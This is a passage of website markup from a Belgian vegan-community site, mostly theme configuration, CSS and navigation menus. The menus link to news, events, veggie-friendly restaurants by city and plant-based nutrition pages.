fset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"12","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "59";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "12";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" class="td-image-wrap " title="Soutenir un projet d&rsquo;agriculture végane près de Liège" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/06/gfggfg-324x351.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" title="Soutenir un projet d&rsquo;agriculture végane près de Liège">Soutenir un projet d&rsquo;agriculture végane près de Liège</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" class="td-image-wrap " title="La Nutri By Ségo à Namur !!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/02/gffffggfgf-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" title="La Nutri By Ségo à Namur !!!">La Nutri By Ségo à Namur !!!</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" class="td-image-wrap " title="MANIF Stop aux Dérives de la Chasse (21 Mars)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/01/82772077_10157320857753705_8224412164778098688_o-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" title="MANIF Stop aux Dérives de la Chasse (21 Mars)">MANIF Stop aux Dérives de la Chasse (21 Mars)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" class="td-image-wrap " title="Atelier pâtisserie de Noël à Bruxelles le 13 déc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/11/buche-de-noel-vegan-matcha-framboise.jpg.760x525_q85_crop-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" title="Atelier pâtisserie de Noël à Bruxelles le 13 déc">Atelier pâtisserie de Noël à Bruxelles le 13 déc</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" class="td-image-wrap " title="Conférence de Guillaume Corpard à Namur" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/09/70505866_934898790207962_4703997600196460544_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" title="Conférence de Guillaume Corpard à Namur">Conférence de Guillaume Corpard à Namur</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54 tdb-menu-item-inactive"><a href="https://www.vegetik.org/restaurants-veggie-friendly/"><div class="tdb-menu-item-text">Restos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6231"><a href="https://www.vegetik.org/resto-bruxelles/"><div class="tdb-menu-item-text">Restaurant Bruxelles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1659"><a href="https://www.vegetik.org/restaurant-louvain-la-neuve/"><div class="tdb-menu-item-text">Restaurant Louvain-La-Neuve</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-273"><a href="https://www.vegetik.org/restaurant-liege/"><div class="tdb-menu-item-text">Restaurant : Liège</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1102"><a href="https://www.vegetik.org/restaurants-de-mons/"><div class="tdb-menu-item-text">Restaurants de Mons</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-283"><a href="https://www.vegetik.org/restaurant-hainaut/"><div class="tdb-menu-item-text">Restaurants Charleroi et environs</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://www.vegetik.org/restaurant-namur/"><div class="tdb-menu-item-text">Restaurant : Namur</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-287"><a href="https://www.vegetik.org/restaurant-luxembourg/"><div class="tdb-menu-item-text">Restaurant : Luxembourg</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1061"><a href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/"><div class="tdb-menu-item-text">Ajouter un restaurant veggie friendly à notre liste</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-402 tdb-menu-item-inactive"><a href="https://www.vegetik.org/nutrition/"><div class="tdb-menu-item-text">Nutrition</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-216"><a href="https://www.vegetik.org/nos-nutritionnistes/"><div class="tdb-menu-item-text">Nutritionnistes et médecins</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-237"><a href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/"><div class="tdb-menu-item-text">Alimentation humaine : Que dit le corps ?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-179 tdb-menu-item-inactive"><a href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/"><div class="tdb-menu-item-text">L’alimentation végétarienne en résumé</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-85"><a href="https://www.vegetik.org/nut2/"><div class="tdb-menu-item-text">La femme enceinte végétarienne ou végétalienne</div></a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-86"><a href="https://www.vegetik.org/nut3/"><div class="tdb-menu-item-text">Les enfants végétariens et végétaliens</div></a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-241"><a href="https://www.vegetik.org/vivre-vieux-avec-lalimentation-vegetale/"><div class="tdb-menu-item-text">Vivre vieux avec l’alimentation végétale</div></a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-87"><a href="https://www.vegetik.org/nut4/"><div class="tdb-menu-item-text">L’alimentation des sportifs végétariens et végétaliens</div></a></li>
		<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-494"><a href="https://www.vegetik.org/vitamine-b12/"><div class="tdb-menu-item-text">Vitamine B12</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-204 tdb-menu-item-inactive"><a href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/"><div class="tdb-menu-item-text">Impact de l’élevage et de la viande sur la santé humaine.   </div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1328"><a href="https://www.vegetik.org/maladie-cardiovasculaire/"><div class="tdb-menu-item-text">Maladie Cardiovasculaire</div></a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://www.vegetik.org/viande-et-cancer/"><div class="tdb-menu-item-text">Viande et cancer</div></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-245"><a href="https://www.vegetik.org/pesticide-et-consommation-de-produits-animaux/"><div class="tdb-menu-item-text">Pesticide et consommation de produits animaux</div></a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1325"><a href="https://www.vegetik.org/30-raisons-de-vegetaliser-votre-alimentation/"><div class="tdb-menu-item-text">30 raisons de végétaliser votre alimentation</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5642"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Soutenez-nous</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_70{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_71 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_71 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
